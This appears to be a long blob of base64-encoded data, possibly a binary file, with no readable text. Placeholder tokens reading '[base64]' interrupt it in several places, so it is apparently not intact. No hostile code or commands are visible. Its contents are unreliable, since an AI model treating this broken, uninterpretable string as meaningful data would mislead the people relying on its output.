UrWx6FrxxUTy4KKVbQMk+RE6agqIEJJN4FFBOnsaVVy+9aJHazWIGwyIUjetIUqNkCNPiGtfg5do5QqMWhBc8zk0o3NDVULK6rNC6Qi0unEUTidA1jKAmCTLmewL/8yUjTADDxLvySu/[base64]/4xKq+MgBShdqsjZTwBCOHraVkhS7vMjCndQW/Iv4QC1uW/kMy7CKxitcO/0Mz0+Wp7fBcfuA+DIsY8cM9bCA4/4M9kEPeaug3kMM7DOthhyi2qZSt5Z0Q28IZnMEMGh47oyN+vDNIjF49a15QJSk6XIIZE49Bxsb07NUVBggL/I7GyoYVN4AS/qNCr3ZDbMPCvHZsmEJpE4BEA+G5KTQ8G0QeKyFKYEJvSwhDqcZTPF9JYy8hVxl+dKeWmEDVQQkggmdQ3NAin0n33cAh4rROr4V79jRQ/zRRE3UplEJ6y8EVKMESzB/NjWonMiU2QMIaqAAA+F8rQwmmNEAcnUCnVItYD0UDkE0FoPWBK7haN3gFE0uw2jV6venjZkcyZEwQ/[base64]/xS2v1UZANgzu4q1ewJZhHXZKHC+bDO7DDGcXXsCDjPXzXsbIw46io/jSMQzL83UEOROLKGk2d1GBeEWWfgROoANaF44zrV+Xe4BFjrpNboY4fRJjvwi20QrzeToNlZrvk64Ssq2zsA46Uth40SIa9y+zJBm9feWwMwkNmcUMQAgHMuxb3trt5e4+3bgmNeyCUO+/IITsGiEpIBAiIAAvsxAh0wFtF6JK9OamYNKHS+R4qRVXYh/8x8gB390xi98+IogLk7E0Xuk47ghQkwRMMAQ/wgBBMuhMcQc17ARo0OivASTAgbVLGVv/S1i50AiTUwQqI53CROoDnxqmLNUwveMtgcERgcOocwFaoda9mRwoKBDmoEYx6kRrBw14GMXaM80HG1GHD/uB1TMPh2jC/2kOySAMzfqt12EIXHMEReIACaNMP5VS1swc7VwUSJxBnkLG48ANRMYOgtILtHLy5/9GzAcIgrAkUpMAHWEBsTggETPTs3t7HgJ5FjNuOSGFGILeZN0QrYOyUBwguWIDpV8QleEwHNAEZkHvkZ+YXfIHC74ebVsQwgAIvJAIVeIPx98QbvhVNRKjz9Q10p6Sc4wffbEDp/N8AJ51WZ7dU2qyZVEAZQAKho5YmFMIVPEES2Dz66/wfLEIp+IIvtALW1Fwp05lknEM2qEInREId+EANPbA2CSJAEFjQAMSJgi9ANCAAQEBDAAwJOKgAwUEDiwQwYjyQ/vFAR48fDyAQeUCBxQMWUVo8Eo1ly3H/YP5b5+5fvmkw972LWbNlT3g7cSabRk4cuHHr2uVr1/IeUHYx+eGz127dtKLfeva01eXIDgkKEDRsKLJhRAgg0KYFAQHChg1s4caVO7dfXbsgKWwAoQFEBg0aMgQW7CAjxgXGgCZWvHPbJTiPIUeWDOdLmEGPNMGSRayZN347ixQWPXp0m8U7+QmCM0R0kNNAV5Em7fr1pSGzXjMrkbHD59faUtA+HYi16CSTJ3/5kmRIjRQlLFBQKDuiCBm4X/9bVSSmDAR8+IzgNUJ0gwoVKKRPXyGDBQvn4ceXf17wX/v38ee3Lziw/gYTgSsQ4CGxGBKQoYceCkCAADBaMIAHIQyAoQzK0GSTTVxp5UJHCLniCS9ABBGNEf9YpBRWWGkFGGVYVGaZZbLJxpxzaDzHHGBUeSWSOphoUEEFCRBgoSAJaGADg054oYOFEGxSSAegJA2kjWQLaaSTFDgpJYyEyCoace4pZ59/ylkHJmlwAseemJbKCpyY7iEnpn3aeQcfoPBpiaZ/9JFKGnakESccrLyMxhKudvAgLLEYbXRRIc9Ciy1JI53LUkvtuuujvPbq6y/+AiOsMAecgUkfdJhRhph6svtHG9WSswwzzTjzrNWYgqBOVwJEuBWXxygYbZVb/wltVwK4/nstkDB8W0yfJDLaolV9hkj2tDiKK+w45ZhzDjrpSOsghy1ywCgIKvhYhRdnWCU2MX4cAAACmGRobtTz1FvPvfn4ja8+/[base64]/AIMVKEzEqEHyAABptnFtDHlElNauWWXYXoxpl13/k8jBNpjS2t1H9WyLay3W+sBXLYmsgNEk1bTyAi77AahIjs4ahgNXOogYKEJMyYxptktCIDAG8pb5QMEPv7hB4IvOpcIvXzXi4/5fukLWPr7QM0ABApAcGjh7X9umOaHa/5g4gvJ1+SRQQDh+I/1F2k/5JFbPDllGVc+ZxlgcrnlFVTwyCIDBxumIEY1QGcbMMEKTMCknyHIMKIbTQEguIAETDABDLBg0jbSEYygJEgISNua7oGmf1ANJsmI2k7uIQ6WgONOMOFaNNoxp3zAox3kGIc0CFWoQ3VFAo962w+BWJZIrWVScrNb3fDWD711qm/VcyABaPCYWxwOeFXM/s4lLoe5wFFRMbkAlmzYQKw2HEtar4HDNlplimCBgIr80EZiXrGH1/ADDjTY1QI6wAJ0FWNyiqFC7/poxZgE8h98gN298PU8+DCvefzq2/Skxx8LGJACFVjggLS3QIc4DGIPYogFsgCJC1kIY5s4nxxQKYdFMIIRmRgZMIIRPxgxwxz1y4YygIE/VfAvCyZYUIGEVCABEtAgB3yBAi8ppAU4YAFFQ9ozkVZBBlAwAQv4SEbC8hBbPC2G/PjGZ2IIkzX9Yx9ekxpLngKTfPRkHMkIBzhymJUdHsECPgziPX8YpLLEjVJDPCIS8bZEvn3qb6QpARHGJEiFKqtzWqSE/ubicEjZVKAZxGLBrswwR0AkphuJEUYKCOA6oGyjFYnRhi7mCAeQFgYEIyhCG2bxO8ptIglsXGirABG7jMAnMNHJ1/IY2cj5QHJ6/WlPWsIioe5xz0k4cxCEAKDUhyAgCobA2FVLaQpTZIKrrDhFK15xi1us6EXzq2WNbrkLXALjFZ3QxBpuYCAB6rNhvTMICFawggZcEkEMEgjgIGi0BQgWghhhkNEmaEEGHI2umQTANgvltXCw6h35ECdMyhENr8GDJe2gSjLAkTa1dYUCCsDnaVHbtt4Z0Yj/pEtAN7U3T/mNP08kQA5umtt6zANVyrgFtrSYkREQMjFehEOw/qgDBGIVY1emOQ0/TJEYXJwwJt1gDWKA8gpBULEew3gNPVRamC0Q112t+AIIcpudOOgUIzwFTAUqwjTZVJJfRI1kBjYQmP9AwEB89e+A/[base64]/ggUTDADKPy4QgcUEwg40CMx6HjNPOCwm4zQWaGnSAKiw2w1fXRjG9oYRh0LcxE5F2aR9PmXfaisFoHh13ohSGB/UZxMDz+sw1IFgAFsgAcEK5h8F3LFK1Jxi1zEEmXZoOXKKmzhYOBCFZ3YRCGysNeaIQxnFTCIBl4QgxPAOpkCGayLwRehFs/YggSwdZN28LSX/OMn+7iHZ9chDnHEMytH7ko9CYCA8pBmUfrGCFmiHPCMCCBuHSCilS+FZY8gIC9anm31vCwaay2UH/XYtDZ82wpTCCIQgIgDIHbhZn3Ug4swccVKtSiCkgPlFpRBrq5UfivjUcfPYqaiPuLw/[base64]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[base64]/e/rvZZFkTeKTs+kqphAT/sK2RVwBJRThL7xpIqlTEu1RUFLxhGFystxSFQ+wIPzet1Tp1/4Jq76NMCUMs/O0fzwM/2GLCd5Mt5bFRilhOASpTskyqAVtz6XMyAEENMeEUXmEXdAEMluMJGO3RzC8icncxJgFzhlwx9HPJhTZQFYMfQgMEtmATBLTZCVTco/zdZSOhy3zeY7USWgDNZ4BVE7q36V23uaAFFIDJ8O+nfLgsAwMEVOAHogALokAKoIAIiMAHfMAGbOAFXkAFivRRivltIjek3eMDGNDibSCnS/nQE518VJnRx4q93RswcwSpMTgLfkABLn2beXgF9Ju//hkvSRmALRZgwNU02PcJYGfzqx2Pwe01LIdehmtXy2Rdqq+21329rfUp13Wzwz+lrOFSxBll2Cu2r439IwgIMPoixWVj2XPBzbbzcPgBeQEpO4jud789MXJFVxxg2xVDUyWte0/gM/hhH6J3Gw4biwEBDDICtYWvnaM8kYnWaGk21Chgyht6Qknh8TGi342baaGBC/qgae0dzRWh33U7fWuBFPqgDwRZoy86uUtiLEV6pEGFL0Y+CkRZbdVWWSE+4nuA4i1eBTJAAaKbmhtgu2s64IG9qRIZ5EFeBV5g0HPagE3+5C9ElV8BbtWb5fsOfywYqS9Gw15ArjBdAMzD/tpOwAT+YvEYDwR6njC4+r9uBtWJHnCgTNjhAgn1yf4ofNa1rGo1QNZpXWABAoJABxUgOEAggECFhQI1OHzoEMJDCBUEALiIMSMAARw7JoTQoQOIkSMFmjwJoZ/KlQdatmzgMAOIDDRr1iSAM6fODyXY/PsJNOi/NhQ+NCCAgZ/QpejgWMjpYNbSpcYW6LxKoMnUpZjgJMEKNmzYKJcEAYKDNq1aODVwfoHzJW6SITVSpCjxVKzevTlnqFPnL7A/UhY8zEBi5Y0iUrWgARYsGBoFsJD9/XVc2V8lI30qq6uELHOlFhJwKsqM2nIfN1yqGHlthIubPpUYI3Os4yqC/[base64]/2gDx2Q5jZCnnkUI6Y2ePzGDVglBLopT/gNvrRXXF0nMVRdOw1FwFKM5LeAAWGN2KpYHmT2WWmrQkOABVoq80QcXr+mgQ2eVQYMMqaUG1gdppiGDTC2kVGIrZLXQVsttwXqWqk5H7fbhd8EJR1wGL9BXnxj1qYEtttYyJ0UUTEAhHXXVYaedAeYqMIF45CFgAHccXSSAAQpYwFMIIbz3QnzzXTsHIYXw159/AG6CSisFvvLKLbckuKCDD0Y4YYWb3FFHFD9Y4CK8DVSw8QoxgLBBBSeYiEOKKxKAnpcv9vhjjR3daBCoLvP4so8zysxoQjcy1GSSSS7ZEJJHTkTRkBxvjKWWSgtEgMrwZhwmARCAIBJJZpqE/qZKaq4Z00xv0qSXA87ouc9ZcHyAUweG7tnnVZOsXQ8IYRWx9j9dfaXpoiXQdddwmeaNVQcsBNFEG5TMYowxEIgQxBZ8HO5MPfUwoFctt14OGTQtkIDVDEIQayzmmOdaWqOxcVGJ6KKrs7myVCKgQOy/LUS7BRv4wJx9ZMwxhxpr8E6GtslhgUUUxkdHxA/UWZedBebKq4C5sBsAZrwKZGBvdiHAJx999uH3b8CPPDIwKgK60korBzbYcIO75AKhhBJr4kgWWFwco0K+nXBDiG2OjAMgmKxTTkuPmE7CAIPMrEc3AxXNNvIykwApSA7MycaIJDSfbQBkRHvSSUDV/[base64]/ARME6wcGMHMV7CEKYhBDoNfLiTUiUhYCA92GIPFIKAR73BMAzEAwgmOBAKP4aBkGGDRCVHoIzM5sGYNxAmPVMiy/[base64]/7TSlQGK5S1m6bAH/sEPl/[base64]/F6qzxZACtybmPIh35r/GxcnyOcOQaJGm8SeaYCdTBzgfCg67oKQA4FiAP9az3gVGS/vI6MNCX98gA4/[base64]/[base64]/qxijWtegxhFKKJYjpk3skpnbnXfygjtxkkLIqz8zJjRxDdFMXBMEAX7CBx8/[base64]/cQPqN2wQV3xaUkBlF3Tdhx7iJbHhEmSlcmoYYm0KUkgeczg6cTKwWD+tAN27BQswYH/0QARVAPKDUP/tugDVB0C62QUYCwUWihbZ1nh1LTAaBHOI6zCrOXhnrCAkfxNkDRDKYkFJvwBf9kDLenJ/xge5mQewSABG9AfH8RfZDBOmCFAlZ1LLVQBanjGXGUE+N2R1eFVZ2oK2Bhfd/[base64]/[base64]/0VwJL1oz9B432kViL9WVTNj7kg40vlwu6sAvduAu2qQuwEAq4/[base64]/NANXgmWgqCTGxUHgAAIgpAJ6qMM3UCWPZkTZ1kqbtQaeNltZ2QBSIAErtFhROoPZtQCVYBHf+EGtZEYb1SXYAVgqOGkHPYastEHUWWJmSGYunGSJ/Yd/sghcNIYPgLzSp3wChKCC+PICXawBua3BmtQB4ZgCKwUCZr5cL/Yi7+YHH+qAj8WAvP3Ae23fyL3jLmjBq15jlMGMI6gCa/gPriAC1jWjd6Ym7EQCp86IeRnjuiop4Zgjnegp2ygBaIpWvJoIqNlAjIRZ0UnEUj3JdHkj9N0IzOyT3OyBRihdEHgnRehnBjBDbFGD/Swnj/hDRogNXwQomnoDM2wCqtAkfIZBBopZxChnxDRn/45aCckW1T4aQbqdzEpdwuqEynga5Z3eUWGFR9QA+6KeZznXlPDOOqaEwwwAnsoAzgxC07JRV0Yoi26D/qgX4LwBRDgkIIAB8MQ/hS4ABdiwqLoUKM3mqO3sAvYoA3bMA8NuRUKtQtx4KM4gRpY5Uag6Bl+CZiRUVQeEEc6AJh/[base64]/8asAYJ0xQJ4OQAkmBbJB0QZAYAZtsAqz0AxKAQQl/iWRErkU++ANEjkKvJAIkyCfRVAEJcODS8dOI1hAqDugIVGgfXcAPpckHKSgfGGvGKoXVEB6kfMT/CA3YQGtQPGvcgIUvAAcOcGd+nWw84AO2sAMu+BQZdFq1sYPCguiP9ENaMGjQNEV/4QBJQoU9fCxA6mealGyBIAaoxFHUDoqX+UBLVukYIUTEuABEjCJVoAEssEaxFKJo1M6FCDB6taWqagTVWJ2hLkmN6CYJwe1BzO1VnsHjjDDhsAJqaALVRsx5EcxjlQHP5wFUhBX2LIGY3C2FXcDKnADWYCnC7eZUVAfiKW3jDVjj9BIjrQJfPu3qQALwjAMw8Cp2xiO/p/aCb/ZgHvKcGnMcDTMcKlaBlowBQIEaCcwIttTuRtwApkGL7iaqyd4MyCgakBRDEHgIjHQDKinMoVXBM17EQTAgyOgev8QBC/[base64]/ldj8FZGzAQlYAM38AI/8H5ZUAddS357WsWxCbUAMmM1xlabkCDKEKdU68Vf7MViDAufEAqp4AllzAmG8LVpbFk/jNOXpQU7bT9MELk/[base64]/jsq5VwZZgTOBDDCl4grJqwAfyl9v1dgHiYbtYEauaJvGZpo9bwBrti0Mcam50Mhr9AJNbYGmwAL4wgLu0DQBQ2ZB72nP+w7RZwtcfUDKWADP/ACTPADTLAGd3DDM/eYroBwsNSABDMw9FMIhMBWqPByuJQKG/vFBb4LhOupoRDTv7mnC8dwP3yn5h1XxCO2cqUFTSwJnSAJelAGWCCPXH2rmmuC2jkj6wsUMQAA5AkAk9AEK6DiMqABF+EAbdDYQUEJx6UBMKUUVA0A3DsJNQ4UJ3ARg1iQANAEszALK3AR2MUP1LnWW6CDF7EF9CDAP1EMc43lAGDXqKzXVQQB/n1NBW3wOIMiFgzrkLOgE9I2dT1QA8gcFPVg2GChFUAx2V8gwF3BXoT9E5M9BMEmJK8NCGCgavzQao5AbdswDDx02B8QB/MwFbiQk2sBCJdgCqegDK8d21eRfP6ADJUwfEwqOrqtE72NiVjlzqyhYS3ApLSNEySg6pmBDLNRG40BpILBR8vdKJsyI1bxAt/TL/sBteInIDVmB1sbp3+rCq5AtQu4gBLiZQ9umRDO0Ay9jtexfsUTBXUa3pE5jqlw0t0+jgQiMV+Gt3OASIVgqcKw3amg7MqADQU+DDK1m5+q4DS30WkM4btoP3F1pz+MqpHwm1arCqEQC7b5xbqg/gcxoMf9+EEo8Y+EdjNz/hONwwsYwQco7jTm+xOzIDcysoIDjHR4MhVKDgA1TtU1DgQpzuQWAQKjwA+2mhFKFwMv+A8Vn+WivOWBpildTgAdsArYZQbH1ofOwHo58bnfGwU54V38UOduDoO1SQnF4A33hROrEBQEpQYOeRZ/o+dsk3h6sdZCAedhMAuUIL881DbplRbWjBMfAAaOvhSv0Aotpw3ogLBrQw+ZrhOb7tvn1gK7zaSk8FMd9mGzXpevXhnKfRWkHn23flM4cQDNnWg+8IprulizaN+ugAd4oAaboOyu8LcwB3N/S9CR2QkKZwg07OCXhS0TLnHtvcQP/jcGkWC1342pEYKpkakKty8/m2COIo0thdBy3s3uyi4M774LYPyNC9ibC65L6ZjvE54FmXkHuqTRXSvwBG3ww0AMw6AHJ+AimStNDs+5KOgApTt1/2AMBjkJ2ToCO/ciay0CHVBMTbAFiTALvIBSG2+8LGD1SwEQBAAA4PXvH4iBJyAE6QBAAD+DEZ0NHDgKIUWMA4sYXJXR48ePAkRi7FfS5AGUBxBQAOGAwEuYMQkEmeSsnjEqGGKCGMGiiRk+syAaNBbR6L8RMUVArBdxWwoCEI52Y/as3tCjEdu8XODN6Ck4qoyig/MlJpWs/4jBoSHTbYe09eIkIdAAzl04/nQJDMELp4RMB87SDiYccR6cIW49+GPc2PFjyIzVQatFqlIfLlWMtPAQExpkNy1Eq4s8Q4IEBZ8fh1YgU3Xkx5OR1brch/RjLi1ax2zQgICABcEXMPihhswcQoUcPdKkadNzVNFRbXIuBZUrV7Bw6cKFC1auXLpy4UqVyhWnSOmfR7pzp06dNWOyZInS48eLHz/mY8kSqTwsALXrzjsBcdlFmV1yMY+6QgqZgwwyNMElF1U6wS47XXTZZRdhdskQQFXKS4UT9CIxxL331lCxjkg46aST8rDrhEQaXYRRFVUA3HAYYnpMJAYBHHIAAiKLNNJIB1wS6aUkHQBBMIPo/imCooKaCKIISuqhh5dZZuGjDT4M0gCkgSBwYIQrt+BjFW6OEgiAVf7hp4GB+AAghg0AIMAoZ4pgYyAEAJBhFToBCGKLLa4EgiaOyHRIJEgd9cikk1JaqSW3ZJpEToiKEWGVYlYJoqh/[base64]/[base64]/iNKSUkKJpbxjWqCNScwwQ4Z/+KBEzkFWEcwMbI0pJiJjvIpoH3rQ0eZbQMyCiYVZiEG6FVMASWGjo7AajFuwPkA88Tjg8P4V/jjKhSnYrHaBg9hiMeAeWcTqoqC3YjO9Nq1tu9VmmF3c4hWuwAQgAFG+vuClLTKZgTpkU5l1QYYLRmBYv9xFAgx64DQxoUAF/eEwAnjQH6Sowr4kqJt/PaYPCnNDH/pQiVogAxoORFdu3NKbBiDgABRzkhQwppzlOAc6H3sOGTx2i1uoAjzd2RB4YLE1EZ2HRJs40R0cAR81ZMEHPcCZD7Kgs/kYgmU3+lqAtFM0ZmBjF7DoBHUcYYc5OGI6zRlZ1wI0oABhjUPC4OMw/Gg0bPSIGMPoUNaeWB60kehFIsoj25jxtm2gYw8nqAAI6nZJM+ntNwTYQkQUlxF68MNR/p1MXDEQtYVEJKINWyhCE4AQg8gNRCCk5IVHNpA6AFxLBEACQAPaZBAZAKAJA9kCP6Q0EBlQYSCnMsoWFuc6xkUTdv2Q3QFYUoFMzcIgk2DBP+rhFX4MYgu/60Q9eMEPdOqDHnL6SiACAYhACMIUcZAeTBrwhTjA8xLRawP/sqKPTVzinQj8ADP/QZZLGCSdmHhfTMKUlVzAQQUQAEEHgtAEVM7CGNy4SloOk5j8hRQDxTCGNpRxi1ZkQhAGNMUtlKENdOjjKqfIJyDk2QpcDEMb3dAHEG5oARK4SwfIgEwtWkDBEz6sWB08oQUUgS5/1GIGQoihZTBzMKU2QIQi/oRqY6rQArdErDcIYNIJxKAG5CjnERzrWHQ28QhU1IE5r8DFLSaECyWCR6/jOWQqLOQyTbTHPfHBgg2YYAMs6EdF/NFEizjhiql17Wc50sUw0igMXaRiOo9gGnM46xxXSNZrObojLDTUxz8S45GPJAY2CEm2EPm1Ro610dRICwsOuU0b24hHPLRBhQ5g8pIOWB37Eoe5WAKAo4vbApiaUAGNGIUbFNHACWIABDMMxRuLK0ZH/1E5voEgCEFoQxASYpDQDUQDEYHAnQbiN368KQgxGMgqvPcPKjwzmvsFwDSrec1M/e4fs1ACtv7BjVag8x+nMIUN4PnOQdy3HvrY/gdE0HmFBbKAErwwRiiHkoUPHC8i6BAoILZxFLIk8Asf+GY3tjEMU8DhCiN4wQHxYoGYbCorE/ZutozSjfqFVMjMSmA+eZWVffQ4KzIolgfcVYl0HQypuEGhTJAQLwJYoILqqIJtusoYaKzwXaKRiVa/DBsHQmM2AjtYWHFIVoqtAGN2UCsd2zrHTYTMFUi8xXiQCB5gJGiJsS3P2dATWBStoT5RwBkTsrCGOmBhDHcwhGNfFFnJ4qJoR8usK6iz1rU6whGauM4rzIbpMuoItW0LpNEIaUjZcmI96UkPjSKLo7W1DZK97QYoViDcuunNuIn7nXk1ZwyKRCUGMXAA/jGNIsqPnMAgExmIgad9XzOMYAWIGwVFcEUPASzE2Xb6CAFA8Mt/[base64]/hbUnOas1WOhvfTUGj/aPA6ej5MnfNlcVkVKG6LStL005E3ryF3LoxvHwAGwkeSAj2eFvgBwwHcdNWxkE5OVFGlTepV7lBE0oAN8WIGGi9AAxxlkH81YxSxcNQsQxOAE7/3H8sm0XoOoe2LQbDdI3p2SeGtqw/NoBTu9OQyDeCMOQ0leRO777HkAQi8HzwomAmGMWQwjF6/Qla20OZb0UbQDMoDASz7wBWcZghrAMQuYFq2TCVdxuWzZhvQhuUxJQAXMFkz4ApmLCQ/woEoQDRI4l6KqDBm6l5/Tl5ewAAkQjSqIoKIiBaNjDGSwAhyTCQqABhmkDRcaGM2guqqr/[base64]/Ad9UAZSgQNPMgpjwAptCKBTuIRLEARlMbjz+weGyrK+iAMYAAGD+od9/tgGbvCGoUiKuqhAkoNAbeEHfZgH5xkGYHgFU7iEYswKBhw5B4SJcFTAf0uLS6DATIlBgLE6Djwzf1AHMoMJCdABLwOY0DiqPuAXx3AgZEACt6CAEszBMcMgpVs6BVCq/KkAkqwArasAKYAQOisE5hAij5mOt3KFjEEFJAKGJMIRvWq7upLClaHC5jiROrAZLeQPvuvCzPO7KaqRwAMQlIkRmAS7TeiZC5nKC3msRXoRrskROTwkWQusK3oPsHQEwdo8RerDz+MRQZQHfVhLY2CBRLy/tIi9gQCBf5DEgdgDENCA1QOAhyIK0dkCDWivgRCMUxwIdPuHwpwvjegI/[base64]/QADHoujpzSbeCDjozuyVkQijcSSkEPCkCrPS4g7qLAiIYgyhYAz3EAjGqtRrpmDEMLbWJIk+DyjCkygl1mdp6vMnaGhx5EfSwojqw/gMbBcv3GMtKs7UbUTW34a1+W8t6WIXgwqQOELHBmIURcBICWAHEpIgpyQgIpIeBEIHC3MR6SITksrZY4oOLkIF64ANKHIhEoBMC8B4qdTakGAi5pAeBqACFgoCJGwldDM3RtKbSdAvu4YVCiAhvOIZXMLxMgIM0AIJTIE5YkAXzGwxvOEAC6IDfPIUIfJV6+s9+/IdWiM6ySAIBpIEU2ANhqc7/JADsNAoYq8buNIhAuIs4SNV/EIRKhQmagwz3FEGcQ8iE3M+XQAGiioxawMEqUwAn48gLYrpRPVaYKEkLwLoGMIE5I8I7o47noLNUuIVq3ckBQSIYfQULwQ7a/[base64]/aQA/itABlJQhDdwIYIZM2OVCQnwyI88DQXYIWTNXAdQVpNsgBd41q8rQiGyg0ew1mpFIgaNwhDpBG7tVllbj/WgtCzgjy2MAhbRPPe4A8eiNRpB0RTFtBhRUeGVUDHk0T40G/[base64]/YkT/VM/rM1wwzN4EgRzE9iveHM3WHm3FxlXVYK8AHjSA6WZKuXTNBNsAMl5DMBqtbyeIXW7dboUI/1+Mk6mA8tzAK+M5ETSdfifV0RxVcSlawBGuNCe8PGs1dFsrV9PWOXgZnlbd6BtQMczdGDrTWsxC20RIcghdhRqJsmWIVV4LB6cNXwBTl+sIligMt/oIQgYIEV6AUCWF+P2AJXbN9JLJUgQQAzoAggGAhcqYcGWJ39fZ2hxb6ilQneqVqDICU5OZ5nGISIoIfm0QZhOMJXaIW3ygVlYIbrBYQGfImliGBMaANDWFqF+ofyeYXuWdUvAINdgFvrpNivEMiQ6kujAIaG/hpVEs4VCnSAbCwLAsDmiIixXyEAUogNdWgXXZWJYSXWCyKByA2q/VQ6y8VcHs5nB/[base64]/1VlVDmebYiDLNACXmYGYshp7zKweuCGJ6iBDzCWuzWLIXA4o2BAOOgE/oG7hDSIAV4YX2Sl5ojIBGvOn9SLiIiCH+vs5oiA1QaAgHBOgiCwMH3oBpOi2wcmAA94AyRAgvrEwUx55ww6DdTwT33eR/DcYRxKkgAlSQvI7QyAArTyurUSaFRohYdmDjtAaFNLBSg2D1eA4nhFYrkzhOZwBC3eGXLdPM0DSo/+YqXsvJIu6diCEZLuGq7xhO9OXuWFI+ZdA+eFaTrGUYOl6RzZhT3mKQpbSz1IRLtRkolpktpxgA4QgRGQgSCgAjBB6kJmaqb2hllIBD743n9oAuJqgPuqpVwsa7OmFF9M65hgxX9YBew0hm4IBlxoBV3ZBAMzBruOiycY7WMx/ooUfoF1wopMTYKrVqihmAUKoGzmZGyDmMDZhonINoiI2uv/[